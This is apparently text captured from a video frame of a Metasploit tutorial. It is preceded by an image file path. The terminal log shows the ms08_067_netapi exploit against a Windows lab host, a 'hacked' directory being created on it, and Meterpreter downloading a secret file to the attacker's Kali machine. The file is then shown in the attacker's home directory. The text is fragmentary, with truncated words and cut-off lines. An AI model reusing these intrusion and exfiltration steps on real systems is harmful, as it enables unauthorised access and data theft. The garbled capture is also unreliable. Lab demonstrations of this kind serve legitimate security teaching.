 C:\>mkdir hacked
mkdir hacked
C:\>exit
meterpreter > download c:\\secret_info.txt /home/
[*] downloading: c:\secret_info.txt -> /home//secre
[*] downloaded : c:\secret_info.txt -> /home//secre
meterpreter > exit
[*] Shutting down Meterpreter...
KALI LINU
[*] 192.168.12.129 - Meterpreter session 1 closed.
msf exploit(ms08_067_netapi) > back
msf>
[1]+  Stopped                 msfconsole
root@kali:~# cd /home/
root@kali:/home# ls
root  secret_info.txt
root@kali:/home#
root@kali: /home